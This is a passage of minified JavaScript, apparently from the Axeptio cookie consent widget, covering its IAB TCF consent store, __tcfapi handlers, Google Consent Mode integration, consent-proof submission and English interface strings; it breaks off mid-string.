Du(){document.addEventListener("visibilitychange",()=>{let e=document.visibilityState==="hidden";be(e?"pagehide":"pagevisible",{})})}function Pu(e){return{all:e=e||new Map,on:function(t,o){var n=e.get(t);n?n.push(o):e.set(t,[o])},off:function(t,o){var n=e.get(t);n&&(o?n.splice(n.indexOf(o)>>>0,1):e.set(t,[]))},emit:function(t,o){var n=e.get(t);n&&n.slice().map(function(r){r(o)}),(n=e.get("*"))&&n.slice().map(function(r){r(t,o)})}}}var Fr=Pu();var Lu="fr",so="_ax_tcstring",Ur="_ax_expiration",Lt=190,Ru=!1,dn=Gs("cmpState",()=>{let e=w(),t=w(),o=w(),n=w(),r=w(),s=w(Lu),i=w(),a=w(),l=w(1),u=w(),c=w(ot()),p=w(),g=w(!1),_=w("center"),v=w(),y=w(),q=w(),le=w(!1),oe=w(""),z=w(),K=w(),b=w(),ee=w("Source Sans Pro"),me=w("Source Sans Pro"),xe=w(!1),Z=w(),G=w(),W=w(!1),k=w(0),X=w(),ce=w(),Ve=w("light"),Ke=w(),st=w(),ze=w("#00000080"),De=w(void 0),Mt=w(!0),kt=w(!0),Ct=w(""),Ye=w(!1),he=w(!1),Oo=w("dataLayer"),Zn=w(!0),uo=w(),ko=w(),Ao=w(),fn=w(),Yt=w(),jo=w(),Wo=w(),f=w(),h=w(),E=w(),I=w(),O=w(),A=w(0),B=w(0),U=w(0),$=w(0),D=w([]),te=w([]),H=w({}),J=w({}),ie=w(new Map),pe=Re(()=>{var F,L;return Object.keys((L=(F=u.value)==null?void 0:F.specialPurposes)!=null?L:{}).map(Oe=>parseInt(Oe))}),we=Re(()=>{var F,L;return Object.keys((L=(F=u.value)==null?void 0:F.features)!=null?L:{}).map(Oe=>parseInt(Oe))}),ye=w([]),qe=w(!1),We=w(null),it=w(null),tt=w(),qt=w(),mn=w(),Je=w(1),yt=w(Pa()<=768),zo=w(!1),Go=w(Lt),zr=w(!1),yi=w(!1),_i=w(),bi=w(),xi=w(),Ei=w(),Ci=w(),Xn=w(),Gr=w(),hn=w(),wi=w();function Kr(F,L){Fr.emit(F,L)}function Yr(F,L){F==="cookies:ready"&&Ru||(F==="cookies:ready"&&(Ru=!0),Ye.value&&Fr.emit("app:".concat(F),L))}let N=(...[F,L])=>{Fr.on(F,L)},Jt=(...[F,L])=>{Fr.off(F,L)};function ot(F){let L=new mo(F);return L.cmpId=260,L.publisherCountryCode=s.value||Lu,L.consentScreen=1,L.isServiceSpecific=!0,L.cmpVersion=l.value||1,L.created=new Date,L.updated(),L}$e(te,F=>{u.value&&(Ue("Narrowing GVL to ".concat(F.length," vendors")),u.value.narrowVendorsTo(F))});let er=w([]),gn=w([]);$e(gn,F=>{Ue("Setting purposes",F);let L=c.value;L||(L=c.value=ot(u.value)),L.unsetAllPurposeConsents(),L.purposeConsents.set(F),L.publisherConsents.empty(),L.publisherConsents.set(F)});let qr=w([]),vn=w([]);$e(vn,F=>{F=F.filter(Oe=>![1,3,4,5,6].includes(Oe)),Ue("Setting legitimate interests",F);let L=c.value;L||(L=c.value=ot(u.value)),L.unsetAllPurposeLegitimateInterests(),L.purposeLegitimateInterests.set(F),L.publisherLegitimateInterests.empty(),L.publisherLegitimateInterests.set(F),L.publisherLegitimateInterests.unset(1)});let Jr=w([]),yn=w([]);$e(yn,F=>{Ue("Setting special features",F);let L=c.value;L||(L=c.value=ot(u.value)),L.unsetAllSpecialFeatureOptins(),L.specialFeatureOptins.set(F)});let Io=w([]);$e(Io,F=>{Ue("Setting vendor consents",F);let L=c.value;L||(L=c.value=ot(u.value)),L.unsetAllVendorConsents(),L.vendorConsents.set(F)});let Ko=w([]);$e(Ko,F=>{Ue("Setting vendor legitimate interests",F);let L=c.value;L||(L=c.value=ot(u.value)),L.unsetAllVendorLegitimateInterests(),L.vendorLegitimateInterests.set(F)}),$e(Je,()=>{be("cookies:step:change")});function _n(){let F=c.value;if(F){gn.value=Eo(F.purposeConsents),vn.value=Eo(F.purposeLegitimateInterests),yn.value=Eo(F.specialFeatureOptins),Io.value=Eo(F.vendorConsents),Ko.value=Eo(F.vendorLegitimateInterests);for(let L of Ko.value){let Oe=F.gvl.vendors[L];!Io.value.includes(L)&&Oe.purposes.length===0&&Oe.legIntPurposes.length>0&&(Ue("Consent vendor ".concat(L," with no purposes, but only legitimate interests too")),Io.value.push(L))}g.value=er.value.length>0||Jr.value.length>0}}let Qr=function(){var F;if((F=c.value)!=null&&F.gvl)try{return St.encode(c.value)}catch(L){Se("Cannot encode consent model",L)}else Ue("Cannot encode consent model without a GVL");return""};function Zr(F){if(F)try{c.value=St.decode(F),u.value&&(c.value.gvl=u.value),_n()}catch(L){Se("Cannot decode TCModel from string '".concat(F,"'"),L),u.value&&(c.value=ot(u.value))}}function Xr(){var L,Oe;let F=[];for(let $t of te.value)F.push({iabId:$t,name:(Oe=(L=J.value)==null?void 0:L[$t])!=null?Oe:""});return F}function es(){if(!localStorage.getItem(so))return{choices:null,preferences:{vendors:{accepted:[],refused:[]}}};let L=[],Oe=[];return Object.keys(c.value.gvl.vendors).forEach($t=>{var tr;let Qt=parseInt($t),Jo=c.value.vendorConsents.has(Qt)||c.value.vendorLegitimateInterests.has(Qt);((tr=J.value)==null?void 0:tr[$t])&&(Jo?L.push(Qt):Oe.push(Qt))}),{choices:L.length>0&&Oe.length===0?"accept":L.length>0?"partial":"refused",preferences:{vendors:{accepted:L,refused:Oe}}}}function ts(F){let L=ot(u.value);L.unsetAll(),L.unsetAllVendorConsents(),L.publisherConsents.empty(),L.publisherLegitimateInterests.empty(),L.publisherCustomConsents.empty(),L.publisherCustomLegitimateInterests.empty(),L.vendorConsents.set(F),Yo(L),qo(),_n(),window.sendEventAndConsentProof()}function Yo(F){c.value=F,_n()}function os(){let F=ot(u.value);F.setAll(),F.setAllVendorsAllowed();for(let L of[1,3,4,5,6])F.publisherLegitimateInterests.unset(L);p.value&&Object.keys(p.value).forEach(L=>{var $t,Qt;Ue("Applying publisher restrictions for vendor ".concat(L));let Oe=(Qt=($t=p.value)==null?void 0:$t[L])!=null?Qt:{};Object.keys(Oe).forEach(Jo=>{let Qo=new Ut;Qo.purposeId=parseInt(Jo),Qo.restrictionType=Oe[Jo],F.publisherRestrictions.add(parseInt(L),Qo)})}),Yo(F),qo()}function ns(){let F=ot(u.value);F.unsetAll(),F.publisherConsents.empty(),F.publisherLegitimateInterests.empty(),F.publisherCustomConsents.empty(),F.publisherCustomLegitimateInterests.empty(),Yo(F),qo()}function qo(){c.value===null?(localStorage.removeItem(so),localStorage.removeItem(Ur)):(localStorage.setItem(so,St.encode(c.value)),localStorage.setItem(Ur,String(Date.now()+(Go.value||Lt)*864e5)))}function rs(){let F=localStorage.getItem(so),L=localStorage.getItem(Ur);if(F!==null)try{if(Yo(St.decode(F,c.value)),zo.value&&l.value!==c.value.cmpVersion)Ue("Resurface CMP because ".concat(l.value," !== ").concat(c.value.cmpVersion));else if(L!==null){let Oe=parseInt(L,10);if(!isNaN(Oe)&&Oe>=Date.now())return!0}else return!0}catch(Oe){Se("Cannot decode TCString ".concat(F))}return!1}return{project_id:e,projectName:t,configuration_id:o,configuration_name:n,consentFor:r,language:s,country:i,countrySubdivision:a,ready:le,gvl:u,tcModel:c,selectedVendorConsents:Io,selectedVendorLegitimateInterests:Ko,cmpVersion:l,askNewConsent:zo,expirationTTLDays:Go,getCurrentTCString:Qr,setCurrentTCString:Zr,createTCModel:ot,setConsent:ts,retrieveConsent:es,showRevokeConsent:g,privacyPolicyUrl:ce,cookieStatementUrl:X,googleConsentModeSettings:De,googleConsentModeAdvancedSettings:Mt,googleAdditionalConsentMode:kt,publishedAt:Ct,isAppSDKMode:Ye,previewMode:he,axeptioButtonShow:zr,cmpDisplay:yi,dataLayerName:Oo,triggerGTMEvents:Zn,logo:v,logoWidth:y,logoHeight:q,font:ee,fontTitle:me,title:oe,subtitle:z,surtitle:K,introduction:b,closeButtonAllowed:xe,rejectAllTitle:Z,rejectAllText:G,showRejectPopup:W,acceptAllDisabled:k,colorScheme:Ve,position:_,primaryColor:Ke,primaryTextColor:st,backdropColor:ze,buttonSolidTextColor:uo,buttonSolidBackgroundColor:ko,buttonSolidBorderColor:Ao,buttonOutlineTextColor:fn,buttonOutlineBackgroundColor:Yt,buttonOutlineBorderColor:jo,buttonSolidTextColorHover:Wo,buttonSolidBackgroundColorHover:f,buttonSolidBorderColorHover:h,buttonOutlineTextColorHover:E,buttonOutlineBackgroundColorHover:I,buttonOutlineBorderColorHover:O,currentStack:w(0),stacks:D,currentVendorId:w(0),vendors:te,getVendors:Xr,vendorDescriptions:H,vendorNames:J,vendorAtpIds:ie,publisherRestrictions:p,events:ye,currentPurpose:A,purposes:er,selectedPurposes:gn,legitimateInterests:qr,selectedLegitimateInterests:vn,currentSpecialPurpose:B,specialPurposes:pe,currentFeature:U,features:we,currentSpecialFeature:$,specialFeatures:Re(()=>{var F,L;return Object.keys((L=(F=u.value)==null?void 0:F.specialFeatures)!=null?L:{}).map(Oe=>parseInt(Oe))}),selectedSpecialFeatures:yn,showInfo:w(!1),aboutUsId:w("base"),showAxeptioScreen:w(!1),continueWithoutConsent:qe,manageCookiesWebsiteLinkLabel:We,manageCookiesAppButtonLabel:it,target:tt,referrer:qt,callback:mn,page:Je,isMobile:yt,consentNone:ns,consentAll:os,storeConsent:qo,loadConsent:rs,emitEvent:Kr,emitAppEvent:Yr,on:N,off:Jt,geoCountry:_i,geoSubdivision:bi,geoRegulation:xi,geoIsFallback:Ei,geoUserLanguage:Ci,userCookiesDomain:Xn,userCookiesSameSite:Gr,userCookiesSecure:hn,userCrossCookiesDomain:wi}}),Ma=Ou(),M=dn(Ma),{isMobile:La,currentPurpose:Mu,currentSpecialPurpose:$u,currentFeature:Fu,currentSpecialFeature:Uu,purposes:Bu,specialPurposes:Hu,features:ju,specialFeatures:Wu}=re(M);window.addEventListener("resize",()=>{let e=La.value;La.value=Pa()<=768,e&&!La.value&&(Mu.value===0&&Bu.value.length>0?Mu.value=Bu.value[0]:$u.value===0&&Hu.value.length>0?$u.value=Hu.value[0]:Fu.value===0&&ju.value.length>0?Fu.value=ju.value[0]:Uu.value===0&&Wu.value.length>0&&(Uu.value=Wu.value[0]))});var yf=Hf(Gu());var Ge;(function(e){e.PING="ping",e.GET_TC_DATA="getTCData",e.GET_IN_APP_TC_DATA="getInAppTCData",e.GET_VENDOR_LIST="getVendorList",e.ADD_EVENT_LISTENER="addEventListener",e.REMOVE_EVENT_LISTENER="removeEventListener"})(Ge||(Ge={}));var Rt;(function(e){e.STUB="stub",e.LOADING="loading",e.LOADED="loaded",e.ERROR="error"})(Rt||(Rt={}));var Gt;(function(e){e.VISIBLE="visible",e.HIDDEN="hidden",e.DISABLED="disabled"})(Gt||(Gt={}));var Fo;(function(e){e.TC_LOADED="tcloaded",e.CMP_UI_SHOWN="cmpuishown",e.USER_ACTION_COMPLETE="useractioncomplete"})(Fo||(Fo={}));var io=class{constructor(t,o,n,r){m(this,"listenerId");m(this,"callback");m(this,"next");m(this,"param");m(this,"success",!0);Object.assign(this,{callback:t,listenerId:n,param:o,next:r});try{this.respond()}catch(s){this.invokeCallback(null)}}invokeCallback(t){let o=t!==null;typeof this.next=="function"?this.callback(this.next,t,o):this.callback(t,o)}};var ao=class extends io{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Jn(this.param,this.listenerId))}throwIfParamInvalid(){if(this.param!==void 0&&(!Array.isArray(this.param)||!this.param.every(Number.isInteger)))throw new Error("Invalid Parameter")}};var Qs=class{constructor(){m(this,"eventQueue",new Map);m(this,"queueNumber",0)}add(t){return this.eventQueue.set(this.queueNumber,t),this.queueNumber++}remove(t){return this.eventQueue.delete(t)}exec(){this.eventQueue.forEach((t,o)=>{new ao(t.callback,t.param,o,t.next)})}clear(){this.queueNumber=0,this.eventQueue.clear()}get size(){return this.eventQueue.size}};var j=class{static reset(){delete this.cmpId,delete this.cmpVersion,delete this.eventStatus,delete this.gdprApplies,delete this.tcModel,delete this.tcString,delete this.tcfPolicyVersion,this.cmpStatus=Rt.LOADING,this.disabled=!1,this.displayStatus=Gt.HIDDEN,this.eventQueue.clear()}};m(j,"apiVersion","2"),m(j,"tcfPolicyVersion"),m(j,"eventQueue",new Qs),m(j,"cmpStatus",Rt.LOADING),m(j,"disabled",!1),m(j,"displayStatus",Gt.HIDDEN),m(j,"cmpId"),m(j,"cmpVersion"),m(j,"eventStatus"),m(j,"gdprApplies"),m(j,"tcModel"),m(j,"tcString");var Uo=class{constructor(){m(this,"cmpId",j.cmpId);m(this,"cmpVersion",j.cmpVersion);m(this,"gdprApplies",j.gdprApplies);m(this,"tcfPolicyVersion",j.tcfPolicyVersion)}};var Zs=class extends Uo{constructor(){super(...arguments);m(this,"cmpStatus",Rt.ERROR)}};var Jn=class extends Uo{constructor(o,n){super();m(this,"tcString");m(this,"listenerId");m(this,"eventStatus");m(this,"cmpStatus");m(this,"isServiceSpecific");m(this,"useNonStandardTexts");m(this,"publisherCC");m(this,"purposeOneTreatment");m(this,"outOfBand");m(this,"purpose");m(this,"vendor");m(this,"specialFeatureOptins");m(this,"publisher");if(this.eventStatus=j.eventStatus,this.cmpStatus=j.cmpStatus,this.listenerId=n,j.gdprApplies){let r=j.tcModel;this.tcString=j.tcString,this.isServiceSpecific=r.isServiceSpecific,this.useNonStandardTexts=r.useNonStandardTexts,this.purposeOneTreatment=r.purposeOneTreatment,this.publisherCC=r.publisherCountryCode,this.outOfBand={allowedVendors:this.createVectorField(r.vendorsAllowed,o),disclosedVendors:this.createVectorField(r.vendorsDisclosed,o)},this.purpose={consents:this.createVectorField(r.purposeConsents),legitimateInterests:this.createVectorField(r.purposeLegitimateInterests)},this.vendor={consents:this.createVectorField(r.vendorConsents,o),legitimateInterests:this.createVectorField(r.vendorLegitimateInterests,o),disclosedVendors:this.createVectorField(r.vendorsDisclosed,o)},this.specialFeatureOptins=this.createVectorField(r.specialFeatureOptins),this.publisher={consents:this.createVectorField(r.publisherConsents),legitimateInterests:this.createVectorField(r.publisherLegitimateInterests),customPurpose:{consents:this.createVectorField(r.publisherCustomConsents),legitimateInterests:this.createVectorField(r.publisherCustomLegitimateInterests)},restrictions:this.createRestrictions(r.publisherRestrictions)}}}createRestrictions(o){let n={};if(o.numRestrictions>0){let r=o.getMaxVendorId();for(let s=1;s<=r;s++){let i=s.toString();o.getRestrictions(s).forEach(a=>{let l=a.purposeId.toString();n[l]||(n[l]={}),n[l][i]=a.restrictionType})}}return n}createVectorField(o,n){return n?n.reduce((r,s)=>(r[String(s)]=o.has(Number(s)),r),{}):[...o].reduce((r,s)=>(r[s[0].toString(10)]=s[1],r),{})}};var Xs=class extends Jn{constructor(t){super(t),delete this.outOfBand}createVectorField(t){return[...t].reduce((o,n)=>(o+=n[1]?"1":"0",o),"")}createRestrictions(t){let o={};if(t.numRestrictions>0){let n=t.getMaxVendorId();t.getRestrictions().forEach(r=>{o[r.purposeId.toString()]="_".repeat(n)});for(let r=0;r<n;r++){let s=r+1;t.getRestrictions(s).forEach(i=>{let a=i.restrictionType.toString(),l=i.purposeId.toString(),u=o[l].substr(0,r),c=o[l].substr(r+1);o[l]=u+a+c})}}return o}};var ei=class extends Uo{constructor(){super();m(this,"cmpLoaded",!0);m(this,"cmpStatus",j.cmpStatus);m(this,"displayStatus",j.displayStatus);m(this,"apiVersion",String(j.apiVersion));m(this,"gvlVersion");j.tcModel&&j.tcModel.vendorListVersion&&(this.gvlVersion=+j.tcModel.vendorListVersion)}};var ti=class extends io{respond(){this.invokeCallback(new ei)}};var oi=class extends ao{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Xs(this.param))}};var ni=class extends io{respond(){let t=j.tcModel,o=t.vendorListVersion,n;this.param===void 0&&(this.param=o),this.param===o&&t.gvl?n=t.gvl:n=new Bt(this.param),n.readyPromise.then(()=>{this.invokeCallback(n.getJson())})}};var ri=class extends ao{respond(){this.listenerId=j.eventQueue.add({callback:this.callback,param:this.param,next:this.next}),super.respond()}};var si=class extends io{respond(){this.invokeCallback(j.eventQueue.remove(this.param))}};var Ku,Yu,qu,Ju,Qu,Zu;Zu=Ge.PING,Qu=Ge.GET_TC_DATA,Ju=Ge.GET_IN_APP_TC_DATA,qu=Ge.GET_VENDOR_LIST,Yu=Ge.ADD_EVENT_LISTENER,Ku=Ge.REMOVE_EVENT_LISTENER;var Et=class{};m(Et,Zu,ti),m(Et,Qu,ao),m(Et,Ju,oi),m(Et,qu,ni),m(Et,Yu,ri),m(Et,Ku,si);var Br=class{static has(t){return typeof t=="string"&&(t=Number(t)),this.set_.has(t)}};m(Br,"set_",new Set([0,2,void 0,null]));var ii="__tcfapi",ai=class{constructor(t){m(this,"callQueue");m(this,"customCommands");if(t){let o=Ge.ADD_EVENT_LISTENER;if(t!=null&&t[o])throw new Error("Built-In Custom Commmand for ".concat(o," not allowed: Use ").concat(Ge.GET_TC_DATA," instead"));if(o=Ge.REMOVE_EVENT_LISTENER,t!=null&&t[o])throw new Error("Built-In Custom Commmand for ".concat(o," not allowed"));t!=null&&t[Ge.GET_TC_DATA]&&(t[Ge.ADD_EVENT_LISTENER]=t[Ge.GET_TC_DATA],t[Ge.REMOVE_EVENT_LISTENER]=t[Ge.GET_TC_DATA]),this.customCommands=t}try{this.callQueue=window[ii]()||[]}catch(o){this.callQueue=[]}finally{window[ii]=this.apiCall.bind(this),this.purgeQueuedCalls()}}apiCall(t,o,n,...r){if(typeof t!="string")n(null,!1);else if(!Br.has(o))n(null,!1);else{if(typeof n!="function")throw new Error("invalid callback function");j.disabled?n(new Zs,!1):!this.isCustomCommand(t)&&!this.isBuiltInCommand(t)?n(null,!1):this.isCustomCommand(t)&&!this.isBuiltInCommand(t)?this.customCommands[t](n,...r):t===Ge.PING?this.isCustomCommand(t)?new Et[t](this.customCommands[t],r[0],null,n):new Et[t](n,r[0]):j.tcModel===void 0?this.callQueue.push([t,o,n,...r]):this.isCustomCommand(t)&&this.isBuiltInCommand(t)?new Et[t](this.customCommands[t],r[0],null,n):new Et[t](n,r[0])}}purgeQueuedCalls(){let t=this.callQueue;this.callQueue=[],t.forEach(o=>{window[ii](...o)})}isCustomCommand(t){return this.customCommands&&typeof this.customCommands[t]=="function"}isBuiltInCommand(t){return Et[t]!==void 0}};var li=class{constructor(t,o,n=!1,r){m(this,"callResponder");m(this,"isServiceSpecific");m(this,"numUpdates",0);this.throwIfInvalidInt(t,"cmpId",2),this.throwIfInvalidInt(o,"cmpVersion",0),j.cmpId=t,j.cmpVersion=o,j.tcfPolicyVersion=5,this.isServiceSpecific=!!n,this.callResponder=new ai(r)}throwIfInvalidInt(t,o,n){if(!(typeof t=="number"&&Number.isInteger(t)&&t>=n))throw new Error("Invalid ".concat(o,": ").concat(t))}update(t,o=!1){if(j.disabled)throw new Error("CmpApi Disabled");j.cmpStatus=Rt.LOADED,o?(j.displayStatus=Gt.VISIBLE,j.eventStatus=Fo.CMP_UI_SHOWN):j.tcModel===void 0?(j.displayStatus=Gt.DISABLED,j.eventStatus=Fo.TC_LOADED):(j.displayStatus=Gt.HIDDEN,j.eventStatus=Fo.USER_ACTION_COMPLETE),j.gdprApplies=t!==null,j.gdprApplies?(t===""?(j.tcModel=new mo,j.tcModel.cmpId=j.cmpId,j.tcModel.cmpVersion=j.cmpVersion):j.tcModel=St.decode(t),j.tcModel.isServiceSpecific=this.isServiceSpecific,j.tcfPolicyVersion=Number(j.tcModel.policyVersion),j.tcString=t):j.tcModel=null,this.numUpdates===0?this.callResponder.purgeQueuedCalls():j.eventQueue.exec(),this.numUpdates++}disable(){j.disabled=!0,j.cmpStatus=Rt.ERROR}};var{googleConsentModeAdvancedSettings:Hr,tcModel:Fa,vendorNames:lg,configuration_name:cg,configuration_id:ug}=re(M),{emitEvent:Xu}=M,dg="dNGFkYj",pn="dataLayer";function pg(){if(ed().reduce((t,o)=>t||o.some(n=>Object.prototype.toString.call(n).endsWith("Arguments]")&&n[0]==="set"&&typeof n[1]=="string"&&n[1].startsWith("developer_id")),!1)){qs("Axeptio: developer_id has already been set, please make sure to set it only once");return}window.gtag("set","developer_id.".concat(dg),!0)}function fg(){pn=M.dataLayerName||"dataLayer",window[pn]=window[pn]||[]}function mg(){window.gtag||(window.gtag=function(){window[pn].push(arguments)})}function ed(){var e,t,o,n;return[window[pn],(n=(o=(t=(e=window.google_tag_manager)==null?void 0:e.mb)==null?void 0:t.h)==null?void 0:o.map(r=>r.message))==null?void 0:n.filter(Boolean)].filter(r=>Array.isArray(r)&&r.length)}function hg(){window.gtag_enable_tcf_support=!0}function gg(){ed().reduce((t,o)=>{if(t)return t;let n=o.findIndex(s=>Object.prototype.toString.call(s).endsWith("Arguments]")&&s[0]==="config"),r=o.findIndex(s=>Object.prototype.toString.call(s).endsWith("Arguments]")&&s[0]==="consent"&&s[1]==="default");return n>-1&&n<r},!1)&&Se("Axeptio: gtag('config') has already been set before Consent Mode default command")}function vg(){var n,r;let{googleConsentModeSettings:e}=re(M),t=((n=e.value)==null?void 0:n.default)||{},o={ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",personalization_storage:"denied",functionality_storage:"granted",security_storage:"granted",wait_for_update:parseInt((r=e.value)==null?void 0:r.wait_for_update)||500};return t&&Object.prototype.toString.call(t).endsWith("Object]")&&Object.keys(t).length?[_e(_e({},o),t)]:Array.isArray(t)&&t.length?t.map(s=>_e(_e({},o),s)):[o]}function yg(){if((window[pn]||[]).some(o=>Object.prototype.toString.call(o).endsWith("Arguments]")&&o[0]==="consent"&&o[1]==="default"))return;vg().forEach(o=>{window.gtag("consent","default",o)})}function td(e){hg(),fg(),mg(),e&&pg(),gg(),yg()}function _g(){var o;let e=(o=Fa.value)==null?void 0:o.purposeConsents;return{ad_storage:e!=null&&e.has(1)?"granted":"denied",ad_user_data:e!=null&&e.has(1)&&(e!=null&&e.has(7))?"granted":"denied",ad_personalization:e!=null&&e.has(3)&&(e!=null&&e.has(4))?"granted":"denied",analytics_storage:(e==null?void 0:e.size)>0?"granted":"denied",personalization_storage:(e==null?void 0:e.size)>0?"granted":"denied",functionality_storage:"granted",security_storage:"granted"}}function od(){["ads_data_redaction","url_passthrough"].forEach(t=>{var o,n,r,s;typeof Hr.value!="boolean"&&typeof((o=Hr.value)==null?void 0:o[t])=="boolean"&&((n=Hr.value)==null?void 0:n[t])===!0&&((s=window.gtag)==null||s.call(window,"set",t,(r=Hr.value)==null?void 0:r[t]))})}function mt(){var t,o;if(Hr.value){let n=_g();window.gtag("consent","update",n),Xu("google:consent-mode-v2-update",n)}let{triggerGTMEvents:e}=M;if(e){let n=[],r=[],s={$$token:zn(),$$date:new Date().toISOString(),$$cookiesVersion:{name:cg.value,identifier:ug.value},$$scope:"persistent",$$duration:Lt,$$completed:!0},i={};Object.keys(((o=(t=Fa.value)==null?void 0:t.gvl)==null?void 0:o.vendors)||{}).forEach(u=>{let c=Fa.value.vendorConsents.has(parseInt(u)),p=lg.value[u],g=Gn[p];p&&parseInt(u)>=1e4&&(n.push(p),i[p]=c,g&&(n.push(g),i[g]=c),c&&(r.push(p),g&&r.push(g)))});let a=_e(_e({},s),i);Xu("cookies:complete",a),window[pn].push({event:"axeptio_update",axeptio_authorized_vendors:r}),$r("axeptio_cookies",JSON.stringify(a)),$r("axeptio_all_vendors",n.join(",")),$r("axeptio_authorized_vendors",r.join(","))}}function bg(e,t){return Pe(this,null,function*(){let o=!1;try{let n=yield fetch(e,{mode:"cors",method:"POST",credentials:"omit",headers:{"content-type":"application/json",accept:"application/json"},body:JSON.stringify(t)});o=n.status>=200&&n.status<300;let r=n.status!==204?yield n.json():null;r!==null&&Ys(r)}catch(n){Se(n.message,n)}finally{o||Se("Dropping data",t)}})}function xg(e){return Pe(this,null,function*(){let{userCrossCookiesDomain:t}=M;if(Array.isArray(t))for(let o of t){let n=document.createElement("iframe");n.setAttribute("src","https://"+o+"?axeptio_token="+e),n.style.width="0px",n.style.height="0px",n.style.display="none",document.body.appendChild(n),n.onload=()=>{n.remove()}}})}function ht(){return Pe(this,null,function*(){let{project_id:e,configuration_id:t,configuration_name:o,language:n,tcModel:r,vendorNames:s}=re(M),{getCurrentTCString:i,emitEvent:a,isAppSDKMode:l}=M,u=i(),c={};Object.keys(r.value.gvl.vendors).forEach(g=>{let _=parseInt(g),v=r.value.vendorConsents.has(_)||r.value.vendorLegitimateInterests.has(_),y=s.value[g];y&&(c[y]=v)});let p={accept:Object.values(c).every(g=>g),preferences:{vendors:c,config:{name:o.value,identifier:t.value,language:n.value},tcString:u},token:zn()};try{l||(yield bg("".concat(Wn(window.location),"/v1/app/consents/").concat(e.value,"/cookies/").concat(t.value),p),yield xg(p.token)),a("consent:saved",p)}catch(g){Se("Failed to send consent proof",g)}})}var Ba={oneVendor:"1 vendor",acceptAllButton:"Accept all & continue",acceptAllPurposesSwitch:"Accept all purposes for",acceptPurposeSwitch:"Accept this purpose for",acceptSpecialFeatureSwitch:"Accept this special feature for",acceptPurposeAsLegitimateInterest:"Accept this purpose as legitimate interest for",backButton:"Back",dataCategoriesTitle:"COLLECTED DATA CATEGORIES",confirmSelectionButton:"Confirm my selection",continueWithoutConsentButton:"Continue without consent",cookieStatementLink:"Cookie statement",featuresTitle:"FEATURES",purposeListFeatures:"Features",hidePurposeExamples:"Hide examples",acceptButton:"I accept",legitimateInterestTitle:"LEGITIMATE INTERESTS",readMoreAboutLegitimateInterestLink:"Read more about your right to object to your personal data being processed on the basis of legitimate interest (if any)","legitimateInterestAllowedSwitch{0}":"Legitimate interest for {0} allowed","legitimateInterestDeniedSwitch{0}":"Legitimate interest for {0} denied",purposeListLegitimateInterests:"Legitimate interests",chooseCookiesButton:"Let me choose",vendorsListTitle:"List of vendors",moreInformationTitle:"MORE INFORMATION",denyCookiesButton:"No thanks",purposesTitle:"PURPOSES",privacyPolicyLink:"Privacy policy",purposesListTitle:"Purposes",specialFeaturesTitle:"SPECIAL FEATURES",specialPurposesTitle:"SPECIAL PURPOSES",storageTitle:"STORAGE",seeLessButton:"See less",seeMoreButton:"See more",activityTab:"Activity",vendorTab:"Vendor",showPurposeExamples:"Show examples",purposeListSpecialFeatures:"Special features",purposeListSpecialPurposes:"Special purposes",standard:"Standard",vendorListIsEmpty:"There are no vendors for this purpose / feature.",legitimateInterestDescription:"These vendors do not request consent, but they process your personal data on the basis of their legitimate interest. You have a right to object to such processing. Each vendor's details contains a link to a document where you can read more.",featureAlwaysActiveFor:"This feature is always active for",specialPurposeAlwaysActiveFor:"This special purpose is always active for",storageWithoutCookiesDescription:'This vendor uses other methods like "local storage" to store and access information on your device',vendorCountColumnTitle:"VENDORS",removeConsentButton:"Withdraw consent",consentCertifiedBy:"Consent certified by","daysCount{0}":"{0} days","hoursCount{0}":"{0} hours","secondsCount{0}":"{0} seconds","vendorUsesCookies{0}":"{0} uses cookies","vendorsCount{0}":"{0} vendors","aboutUs{0}{1}":'<div class="ax-screen-row ax-screen-header">  <img alt="" height="64" width="64" srcset="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1 1x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=2 2x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=3 3x" src="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1">  <div class="ax-screen-row">    <div>      <strong>{0}</strong> trusts       <a class="ax-link" href="https://axept.io/get-widget?utm_source={1}&utm_medium=widget" target="_blank">Axeptio</a>      to protect your privacy and preferences on this website.    </div>  </div></div>',"aboutUsWithoutProjectName{0}":'<div class="ax-screen-row ax-screen-header">  <img alt="" height="64" width="64" srcset="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1 1x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=2 2x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=3 3x" src="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1">  <div class="ax-screen-row">    <div>      <a class="ax-link" href="https://axept.io/get-widget?utm_source={0}&utm_medium=widget" target="_blank">Axeptio</a>      has been chosen to protect your privacy and guarantee your confidentiality on this website.    </div>  </div></div>',"cookiesAreStoredForDuration{0}":"Cookies are stored {0}",ourWebsite:"our website",ourApplication:"our application","manageCookiesWebsiteLinkPosition{0}":'the "{0}" link at the bottom of each page',"manageCookiesAppButtonPosition{0}":'the "{0}" button in your application preferences settings',manageCookiesLink:"Manage cookies",onThisWebsite:"On this website",onThisApplication:"On this application","aboutUsThirdParty{0}":'<div class="ax-screen-row ax-screen-header">  <img src="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1" srcset="https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=1 1x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=2 2x,      https://axeptio.imgix.net/2020/09/persos_site_suite_05.png?auto=format&fit=crop&w=64&h=64&dpr=3 3x" width="64" height="64" alt="">  <div class="ax-screen-baseline">    Axeptio is the trusted consent manager who takes good care of your privacy.  </div></div><div class="ax-screen-cta">  <span>    If you want to know more about this solution:  </span>  \u{1F449}  <a class="ax-link" href="https://axept.io/get-widget?utm_source={0}&utm_medium=widget" target="_blank">Discover Axeptio</a></div>',"aboutUsThirdPartyWithoutImage{0}":'<div 